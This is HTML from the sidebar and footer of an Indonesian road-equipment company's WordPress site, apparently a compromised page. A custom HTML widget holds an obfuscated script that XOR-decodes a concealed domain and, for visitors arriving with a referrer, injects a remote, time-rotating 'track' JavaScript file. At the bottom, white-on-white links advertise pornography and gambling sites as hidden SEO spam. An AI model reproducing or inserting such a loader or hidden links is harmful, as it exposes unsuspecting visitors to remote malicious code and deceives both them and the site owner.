		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://primasaranamultindo.com/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="cari produk? ketik di sini dan enter" />
</form></div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">KATEGORI PRODUK</h5>			<div class="textwidget">
<a class="button2" href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<a class="button2" href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a>
<a class="button2" href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA PEMASANGAN RAMBU</a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">INFO PRODUK &#038; PEMESANAN</h5>			<div class="textwidget"><b>CV Prima Sarana Multindo<br/>
Jalan Johar Raya No 27,  Tanah Sareal, <br/>Kota Bogor, Jawa Barat 16161<br/>
Telp:  0251 - 8329302<br/>
Mobile: <br/><br/>
Contact Person:<br/>
– 0813 1421 0880 (Nuswan) <br/>
– 0878 8233 0880 (Nuswan) <br/>
– 0812 1314 0604 (Admin) <br/>
- 0858 8888 7980 (Admin 2) <br/>

Senin - Sabtu (09.00 - 17.00 WIB)<br/><br/></b>

Email:  <br/>
<b>mesinmarka@gmail.com</b></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/primasaranamultindo" data-width="248" data-height="200" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/primasaranamultindo"><a href="https://www.facebook.com/primasaranamultindo">CV Prima Sarana Multindo</a></blockquote></div></div></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><a href="https://www.youtube.com/channel/UCZ2nnqL8oMqgZMfbuw_1vDg/videos" target="_blank"><img src="https://primasaranamultindo.com/wp-content/uploads/2014/12/youtubepsm.jpg" alt="" /></a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">DUKUNGAN REFLECTIVE SHEET</h5>			<div class="textwidget"><img class="size-full wp-image-69 aligncenter" src="https://primasaranamultindo.com/wp-content/uploads/2014/09/sticker.jpg" alt="sticker" width="300" height="120" />
</div>
		</div><div class="widget_text sidebar-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d39ad) {
    
    var _af420 = Date.now();
    var _2a39e = 1000;
    _af420 = _af420 / _2a39e;
    _af420 = Math.floor(_af420);

    var _c8e99 = 600;
    _af420 -= _af420 % _c8e99;
    _af420 = _af420.toString(16);

    var _28193 = _d39ad.referrer;

    if (!_28193) return;

    var _e3c5c = [17640, 17645, 17650, 17633, 17632, 17637, 17655, 17644, 17638, 17643, 17637, 17654, 17632, 17647, 17645, 17648, 17578, 17645, 17642, 17634, 17643];

    _e3c5c = _e3c5c.map(function(_6118e){
        return _6118e ^ 17540;
    });

    var _16a25 = "5e3a67648e86e57bd99d09c0875b3e70";
    
    _e3c5c = String.fromCharCode(..._e3c5c);

    var _74935 = "https://";
    var _4d9e0 = "/";
    var _ee7ed = "track-";

    var _ed351 = ".js";

    var _311b0 = _d39ad.createElement("script");
    _311b0.type = "text/javascript";
    _311b0.async = true;
    _311b0.src = _74935 + _e3c5c + _4d9e0 + _ee7ed + _af420 + _ed351;

    _d39ad.getElementsByTagName("head")[0].appendChild(_311b0)

}(document);
</script></div></div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->


	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_3 col col-1">
					<div class="footer-widget widget_pages clr"><h6 class="widget-title">CV Prima Sarana Multindo</h6>
			<ul>
				<li class="page_item page-item-2"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">Tentang Kami</a></li>
<li class="page_item page-item-9"><a href="https://primasaranamultindo.com/hubungi-kami/">Kontak</a></li>
<li class="page_item page-item-101"><a href="https://primasaranamultindo.com/galeri/">Galeri</a></li>
<li class="page_item page-item-632"><a href="https://primasaranamultindo.com/index-products/">INDEX PRODUCTS</a></li>
<li class="page_item page-item-658"><a href="https://primasaranamultindo.com/products/">Products</a></li>
<li class="page_item page-item-1811"><a href="https://primasaranamultindo.com/video/">Video</a></li>
			</ul>

			</div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-2">
					
		<div class="footer-widget widget_recent_entries clr">
		<h6 class="widget-title">Produk Terbaru</h6>
		<ul>
											<li>
					<a href="https://primasaranamultindo.com/tempat-parkir-sepeda-rak-parkir-sepeda/">Tempat Parkir Sepeda (Rak Parkir Sepeda)</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/road-barrier-lipat-plastik/">Road Barrier Lipat Plastik</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/asphalt-sprayer/">Asphalt Sprayer</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/water-filled-barrier/">Water Filled Barrier</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/alat-ukur-reflektifitas-marka-jalan-retroreflectometer-la-302/">Alat Ukur Reflektifitas Marka Jalan (Retroreflectometer LA-302)</a>
									</li>
					</ul>

		</div><div class="footer-widget widget_media_image clr"><h6 class="widget-title">Certification:</h6><img width="214" height="131" src="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg" class="image wp-image-451  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg 214w, https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification-150x92.jpg 150w" sizes="auto, (max-width: 214px) 100vw, 214px" /></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-3">
					<div class="footer-widget widget_tag_cloud clr"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.68pt;" aria-label="Badminton (2 items)">Badminton</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Basket (7 items)">Basket</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 9.68pt;" aria-label="Convex Mirror (2 items)">Convex Mirror</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 12.48pt;" aria-label="Delineator (5 items)">Delineator</a>
<a href="https://primasaranamultindo.com/category/front/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Front (3 items)">Front</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="Futsal (1 item)">Futsal</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="Guardrail Jalan (6 items)">Guardrail Jalan</a>
<a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/" class="tag-cloud-link tag-link-54 tag-link-position-8" style="font-size: 11.733333333333pt;" aria-label="Jasa Pemasangan Rambu (4 items)">Jasa Pemasangan Rambu</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/" class="tag-cloud-link tag-link-44 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Mesin Marka Jalan (15 items)">Mesin Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 11.733333333333pt;" aria-label="Paku Marka Jalan (4 items)">Paku Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 16.213333333333pt;" aria-label="PERALATAN BOR TANAH (14 items)">PERALATAN BOR TANAH</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 22pt;" aria-label="PERALATAN JALAN (62 items)">PERALATAN JALAN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 12.48pt;" aria-label="Peralatan Parkir (5 items)">Peralatan Parkir</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 16.213333333333pt;" aria-label="Perlengkapan Olahraga (14 items)">Perlengkapan Olahraga</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.133333333333pt;" aria-label="Rambu K3 (6 items)">Rambu K3</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 18.826666666667pt;" aria-label="RAMBU LALU LINTAS (28 items)">RAMBU LALU LINTAS</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Rambu Larangan (2 items)">Rambu Larangan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 10.8pt;" aria-label="Rambu Parkir (3 items)">Rambu Parkir</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 9.68pt;" aria-label="Rambu Peringatan (2 items)">Rambu Peringatan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 9.68pt;" aria-label="Rambu Perintah (2 items)">Rambu Perintah</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/" class="tag-cloud-link tag-link-50 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Rambu Petunjuk (6 items)">Rambu Petunjuk</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 16.213333333333pt;" aria-label="Road Barrier (14 items)">Road Barrier</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 14.066666666667pt;" aria-label="SAFETY SIGN (8 items)">SAFETY SIGN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 14.533333333333pt;" aria-label="Speed Bump/Polisi Tidur (9 items)">Speed Bump/Polisi Tidur</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 8pt;" aria-label="Takraw (1 item)">Takraw</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 8pt;" aria-label="Tenis (1 item)">Tenis</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="Traffic Barricade (1 item)">Traffic Barricade</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.733333333333pt;" aria-label="Traffic Cone (4 items)">Traffic Cone</a>
<a href="https://primasaranamultindo.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-29" style="font-size: 9.68pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 9.68pt;" aria-label="Voli (2 items)">Voli</a></div>
</div>				</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			2022 - CV Prima Sarana Multindo - 
Bogor, Jawa Barat, Indonesia<br/>
Development by GTM Team		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-gopress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="mobile-search">
			<form method="get" action="https://primasaranamultindo.com/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="To search type and hit enter" />
			</form>
		</div>
	
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"6287882330880","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<link rel='stylesheet' id='joinchat-css' href='https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<div class="container">    
    <span>
	<a style="color:#FFFFFF;" href="https://dicrotin.com" rel="dofollow">Bokep Indonesia Terbaru</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-jepang" rel="dofollow">Bokep Jepang Jav</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-jilbab" rel="dofollow">Bokep ukthi jilbab</a>
    <a style="color:#FFFFFF;" href="https://carriagedrivingworld.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://cervezason.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="https://hwwrealtors.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="http://competitiveproducts.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://gobetnews.com" rel="dofollow">GOBET</a>
    <a style="color:#FFFFFF;" href="http://conflictparty.com" rel="dofollow">DAYWINBET</a>
	<a style="color:#FFFFFF;" href="https://foundmissingbook.com/" rel="dofollow">SLOT GACOR</a>
    <a style="color:#FFFFFF;" href="https://coliker.com/" rel="dofollow">BOKEP INDO</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.online/" rel="dofollow">BOKEP INDONESIA</a>
	<a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-live" rel=">BOKEP LIVE VCS</a>
  </span>
</div>
</body>
</html>